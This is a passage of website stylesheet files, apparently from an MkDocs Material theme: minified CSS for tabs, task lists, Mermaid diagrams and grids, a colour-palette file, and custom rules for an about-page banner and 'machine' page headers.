.tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.md-typeset [role=dialog] .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset [role=dialog] .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset [role=dialog] .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset [role=dialog] .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset [role=dialog] .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset [role=dialog] .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset [role=dialog] .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset [role=dialog] .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset [role=dialog] .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset [role=dialog] .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset [role=dialog] .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset [role=dialog] .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset [role=dialog] .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset [role=dialog] .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset [role=dialog] .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset [role=dialog] .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset [role=dialog] .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset [role=dialog] .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset [role=dialog] .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset [role=dialog] .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),[role=dialog] .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,[role=dialog] .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),[role=dialog] .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),[role=dialog] .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),[role=dialog] .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),[role=dialog] .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),[role=dialog] .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),[role=dialog] .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),[role=dialog] .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),[role=dialog] .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),[role=dialog] .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),[role=dialog] .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),[role=dialog] .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),[role=dialog] .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),[role=dialog] .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),[role=dialog] .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),[role=dialog] .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),[role=dialog] .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),[role=dialog] .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),[role=dialog] .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-default-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}:root{--md-tasklist-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-circle" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/></svg>');--md-tasklist-icon--checked:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-circle-check-big" viewBox="0 0 24 24"><path d="M21.801 10A10 10 0 1 1 17 3.335"/><path d="m9 11 3 3L22 4"/></svg>')}.md-typeset .task-list-item{position:relative;list-style-type:none}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{z-index:-1;opacity:0}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{position:absolute;top:.25em;width:1.25em;height:1.25em;content:"";background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}@media print{.giscus,[id=__comments]{display:none}}:root>*{--md-mermaid-font-family:var(--md-text-font-family), sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color);--md-mermaid-sequence-actor-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actor-fg-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-actor-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-actor-line-color:var(--md-default-fg-color--lighter);--md-mermaid-sequence-actorman-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actorman-line-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-box-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-box-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-label-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-label-fg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-loop-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-loop-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-loop-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-message-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-message-line-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-note-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-border-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-number-bg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-number-fg-color:var(--md-accent-bg-color)}.mermaid{margin:1em 0;line-height:normal}.md-typeset .grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,16rem),1fr));grid-gap:.4rem;margin:1em 0}.md-typeset .grid.cards>ol,.md-typeset .grid.cards>ul{display:contents}.md-typeset .grid.cards>ol>li,.md-typeset .grid.cards>ul>li,.md-typeset .grid>.card{display:block;padding:.8rem;margin:0;border:.05rem solid var(--md-default-fg-color--lightest);border-radius:.4rem;transition:background-color .25s,border .25s,box-shadow .25s}.md-typeset .grid.cards>ol>li:focus-within,.md-typeset .grid.cards>ol>li:hover,.md-typeset .grid.cards>ul>li:focus-within,.md-typeset .grid.cards>ul>li:hover,.md-typeset .grid>.card:focus-within,.md-typeset .grid>.card:hover{border-color:#0000;box-shadow:var(--md-shadow-z2)}.md-typeset .grid.cards>ol>li>hr,.md-typeset .grid.cards>ul>li>hr,.md-typeset .grid>.card>hr{margin-top:1em;margin-bottom:1em}.md-typeset .grid.cards>ol>li>:first-child,.md-typeset .grid.cards>ul>li>:first-child,.md-typeset .grid>.card>:first-child{margin-top:0}.md-typeset .grid.cards>ol>li>:last-child,.md-typeset .grid.cards>ul>li>:last-child,.md-typeset .grid>.card>:last-child{margin-bottom:0}.md-typeset .grid>*,.md-typeset .grid>.admonition,.md-typeset .grid>.highlight>*,.md-typeset .grid>.highlighttable,.md-typeset .grid>.md-typeset details,.md-typeset .grid>details,.md-typeset .grid>pre{margin-top:0;margin-bottom:0}.md-typeset .grid>.highlight>pre:only-child,.md-typeset .grid>.highlight>pre>code,.md-typeset .grid>.highlighttable,.md-typeset .grid>.highlighttable>tbody,.md-typeset .grid>.highlighttable>tbody>tr,.md-typeset .grid>.highlighttable>tbody>tr>.code,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre>code{height:100%}.md-typeset .grid>.tabbed-set{margin-top:0;margin-bottom:0}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left}[dir=rtl] .md-typeset .inline{float:right}[dir=ltr] .md-typeset .inline{margin-right:.8rem}[dir=rtl] .md-typeset .inline{margin-left:.8rem}.md-typeset .inline{width:11.7rem;margin-top:0;margin-bottom:.8rem}[dir=ltr] .md-typeset .inline.end{float:right}[dir=rtl] .md-typeset .inline.end{float:left}[dir=ltr] .md-typeset .inline.end{margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{margin-right:.8rem;margin-left:0}}
---- site/assets/stylesheets/modern/palette.812a03bb.min.css ----
@media screen{[data-md-color-scheme=slate]{color-scheme:dark;--md-default-fg-color:hsla(var(--md-hue), 15%, 90%, 0.82);--md-default-fg-color--light:hsla(var(--md-hue), 15%, 90%, 0.56);--md-default-fg-color--lighter:hsla(var(--md-hue), 15%, 90%, 0.32);--md-default-fg-color--lightest:hsla(var(--md-hue), 15%, 90%, 0.12);--md-default-bg-color:hsla(var(--md-hue), 15%, 5%, 1);--md-default-bg-color--light:hsla(var(--md-hue), 15%, 5%, 0.54);--md-default-bg-color--lighter:hsla(var(--md-hue), 15%, 5%, 0.26);--md-default-bg-color--lightest:hsla(var(--md-hue), 15%, 5%, 0.07);--md-code-fg-color:hsla(var(--md-hue), 20%, 80%, 1);--md-code-bg-color:hsla(var(--md-hue), 20%, 10%, 1);--md-code-bg-color--light:hsla(var(--md-hue), 20%, 10%, 0.9);--md-code-bg-color--lighter:hsla(var(--md-hue), 20%, 10%, 0.54);--md-code-hl-color:#2977ff;--md-code-hl-color--light:#2977ff1a;--md-code-hl-number-color:#e6695b;--md-code-hl-special-color:#f06090;--md-code-hl-function-color:#c973d9;--md-code-hl-constant-color:#9383e2;--md-code-hl-keyword-color:#6791e0;--md-code-hl-string-color:#2fb170;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-kbd-color:hsla(var(--md-hue), 15%, 90%, 0.12);--md-typeset-kbd-accent-color:hsla(var(--md-hue), 15%, 90%, 0.2);--md-typeset-kbd-border-color:hsla(var(--md-hue), 15%, 14%, 1);--md-typeset-mark-color:#4287ff4d;--md-typeset-table-color:hsla(var(--md-hue), 15%, 95%, 0.12);--md-typeset-table-color--light:hsla(var(--md-hue), 15%, 95%, 0.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-footer-bg-color:hsla(var(--md-hue), 15%, 10%, 0.87);--md-footer-bg-color--dark:hsla(var(--md-hue), 15%, 8%, 1);--md-shadow-z1:0 0.2rem 0.5rem #0000000d, 0 0 0.05rem #ffffff1a;--md-shadow-z2:0 0.2rem 0.5rem #00000040, 0 0 0.05rem #ffffff59;--md-shadow-z3:0 0.5rem 2rem #0006, 0 0 0.05rem #00000059}[data-md-color-scheme=slate] .md-header__title,[data-md-color-scheme=slate] h1,[data-md-color-scheme=slate] h2,[data-md-color-scheme=slate] h3,[data-md-color-scheme=slate] h4,[data-md-color-scheme=slate] h5,[data-md-color-scheme=slate] h6{color:hsla(var(--md-hue),0%,100%,1)}[data-md-color-scheme=slate] img[src$="#gh-light-mode-only"],[data-md-color-scheme=slate] img[src$="#only-light"]{display:none}[data-md-color-scheme=slate]{--color-foreground:255 255 255;--color-background:22 23 26;--color-background-subtle:33 34 38;--color-backdrop:11 12 15}[data-md-color-scheme=slate][data-md-color-primary=pink]{--md-typeset-a-color:#ed5487}[data-md-color-scheme=slate][data-md-color-primary=purple]{--md-typeset-a-color:#c46fd3}[data-md-color-scheme=slate][data-md-color-primary=deep-purple]{--md-typeset-a-color:#a47bea}[data-md-color-scheme=slate][data-md-color-primary=indigo]{--md-typeset-a-color:#5488e8}[data-md-color-scheme=slate][data-md-color-primary=teal]{--md-typeset-a-color:#00ccb8}[data-md-color-scheme=slate][data-md-color-primary=green]{--md-typeset-a-color:#71c174}[data-md-color-scheme=slate][data-md-color-primary=deep-orange]{--md-typeset-a-color:#ff764d}[data-md-color-scheme=slate][data-md-color-primary=brown]{--md-typeset-a-color:#c1775c}[data-md-color-scheme=slate][data-md-color-primary=black],[data-md-color-scheme=slate][data-md-color-primary=blue-grey],[data-md-color-scheme=slate][data-md-color-primary=grey],[data-md-color-scheme=slate][data-md-color-primary=white]{--md-typeset-a-color:#5e8bde}[data-md-color-switching] *,[data-md-color-switching] :after,[data-md-color-switching] :before{transition-duration:0s!important}}[data-md-color-accent=red]{--md-accent-fg-color:#ff1a47;--md-accent-fg-color--transparent:#ff1a471a}[data-md-color-accent=pink],[data-md-color-accent=red]{--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=pink]{--md-accent-fg-color:#f50056;--md-accent-fg-color--transparent:#f500561a}[data-md-color-accent=purple]{--md-accent-fg-color:#df41fb;--md-accent-fg-color--transparent:#df41fb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=deep-purple]{--md-accent-fg-color:#7c4dff;--md-accent-fg-color--transparent:#7c4dff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=indigo]{--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a}[data-md-color-accent=blue],[data-md-color-accent=indigo]{--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=blue]{--md-accent-fg-color:#4287ff;--md-accent-fg-color--transparent:#4287ff1a}[data-md-color-accent=light-blue]{--md-accent-fg-color:#0091eb;--md-accent-fg-color--transparent:#0091eb1a}[data-md-color-accent=cyan],[data-md-color-accent=light-blue]{--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=cyan]{--md-accent-fg-color:#00bad6;--md-accent-fg-color--transparent:#00bad61a}[data-md-color-accent=teal]{--md-accent-fg-color:#00bda4;--md-accent-fg-color--transparent:#00bda41a}[data-md-color-accent=green],[data-md-color-accent=teal]{--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=green]{--md-accent-fg-color:#00c753;--md-accent-fg-color--transparent:#00c7531a}[data-md-color-accent=light-green]{--md-accent-fg-color:#63de17;--md-accent-fg-color--transparent:#63de171a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=lime]{--md-accent-fg-color:#b0eb00;--md-accent-fg-color--transparent:#b0eb001a}[data-md-color-accent=lime],[data-md-color-accent=yellow]{--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=yellow]{--md-accent-fg-color:#ffd500;--md-accent-fg-color--transparent:#ffd5001a}[data-md-color-accent=amber]{--md-accent-fg-color:#fa0;--md-accent-fg-color--transparent:#ffaa001a}[data-md-color-accent=amber],[data-md-color-accent=orange]{--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=orange]{--md-accent-fg-color:#ff9100;--md-accent-fg-color--transparent:#ff91001a}[data-md-color-accent=deep-orange]{--md-accent-fg-color:#ff6e42;--md-accent-fg-color--transparent:#ff6e421a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-primary=red]{--md-primary-fg-color:#ef5552;--md-primary-fg-color--light:#e57171;--md-primary-fg-color--dark:#e53734}[data-md-color-primary=pink],[data-md-color-primary=red]{--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=pink]{--md-primary-fg-color:#e92063;--md-primary-fg-color--light:#ec417a;--md-primary-fg-color--dark:#c3185d}[data-md-color-primary=purple]{--md-primary-fg-color:#ab47bd;--md-primary-fg-color--light:#bb69c9;--md-primary-fg-color--dark:#8c24a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=deep-purple]{--md-primary-fg-color:#7e56c2;--md-primary-fg-color--light:#9574cd;--md-primary-fg-color--dark:#673ab6;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=indigo]{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1}[data-md-color-primary=blue],[data-md-color-primary=indigo]{--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=blue]{--md-primary-fg-color:#2094f3;--md-primary-fg-color--light:#42a5f5;--md-primary-fg-color--dark:#1975d2}[data-md-color-primary=light-blue]{--md-primary-fg-color:#02a6f2;--md-primary-fg-color--light:#28b5f6;--md-primary-fg-color--dark:#0287cf}[data-md-color-primary=cyan],[data-md-color-primary=light-blue]{--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=cyan]{--md-primary-fg-color:#00bdd6;--md-primary-fg-color--light:#25c5da;--md-primary-fg-color--dark:#0097a8}[data-md-color-primary=teal]{--md-primary-fg-color:#009485;--md-primary-fg-color--light:#26a699;--md-primary-fg-color--dark:#007a6c}[data-md-color-primary=green],[data-md-color-primary=teal]{--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=green]{--md-primary-fg-color:#4cae4f;--md-primary-fg-color--light:#68bb6c;--md-primary-fg-color--dark:#398e3d}[data-md-color-primary=light-green]{--md-primary-fg-color:#8bc34b;--md-primary-fg-color--light:#9ccc66;--md-primary-fg-color--dark:#689f38;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=lime]{--md-primary-fg-color:#cbdc38;--md-primary-fg-color--light:#d3e156;--md-primary-fg-color--dark:#b0b52c}[data-md-color-primary=lime],[data-md-color-primary=yellow]{--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=yellow]{--md-primary-fg-color:#ffec3d;--md-primary-fg-color--light:#ffee57;--md-primary-fg-color--dark:#fbc02d}[data-md-color-primary=amber]{--md-primary-fg-color:#ffc105;--md-primary-fg-color--light:#ffc929;--md-primary-fg-color--dark:#ffa200}[data-md-color-primary=amber],[data-md-color-primary=orange]{--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=orange]{--md-primary-fg-color:#ffa724;--md-primary-fg-color--light:#ffa724;--md-primary-fg-color--dark:#fa8900}[data-md-color-primary=deep-orange]{--md-primary-fg-color:#ff6e42;--md-primary-fg-color--light:#ff8a66;--md-primary-fg-color--dark:#f4511f;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=brown]{--md-primary-fg-color:#795649;--md-primary-fg-color--light:#8d6e62;--md-primary-fg-color--dark:#5d4037;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=grey]{--md-primary-fg-color:#757575;--md-primary-fg-color--light:#9e9e9e;--md-primary-fg-color--dark:#616161}[data-md-color-primary=blue-grey],[data-md-color-primary=grey]{--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=blue-grey]{--md-primary-fg-color:#546d78;--md-primary-fg-color--light:#607c8a;--md-primary-fg-color--dark:#455a63}[data-md-color-primary=light-green]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#72ad2e}[data-md-color-primary=lime]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#8b990a}[data-md-color-primary=yellow]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#b8a500}[data-md-color-primary=amber]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#d19d00}[data-md-color-primary=orange]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#e68a00}
---- site/stylesheets/extra.css ----
/* Only affects the page that uses the about.html template */
.about-with-banner {
  display: grid;
  grid-template-columns: 1fr 340px;   /* text | banner */
  gap: 2.5rem;
  align-items: start;
}


.about-banner img {
  width: 100%;
  height: auto;
  border-radius: 12px;
  box-shadow: 0 12px 40px rgba(0, 0, 0, 0.45);
  position: sticky;
  top: 5.5rem;          /* stays visible while scrolling */
}

.md-header__button.md-logo {
  display: none !important;
}

.machine-header {
  display: flex;
  align-items: center;
  gap: 1.5rem;
  margin-bottom: 1.5rem;
}

.machine-icon {
  width: 180px;
  height: 180px;
  flex-shrink: 0;
}

.machine-title h1 {
  margin: 0 0 0.4rem 0;
}

.machine-tags {
  margin: 0;
  font-size: 0.85rem;
  color: #cbd5e1;
}

.machine-tags svg {
  width: 16px;
  height: 16px;
  vertical-align: -2px;
  margin-right: 0.25rem;
}

/* Mobile: stack them */
@media (max-width: 960px) {
  .about-with-banner {
    grid-template-columns: 1fr;
  }
  .about-banner {
    order: -1;           /* banner on top on mobile */
    max-width: 320px;
    margin: 0 auto 2rem;
  }
}
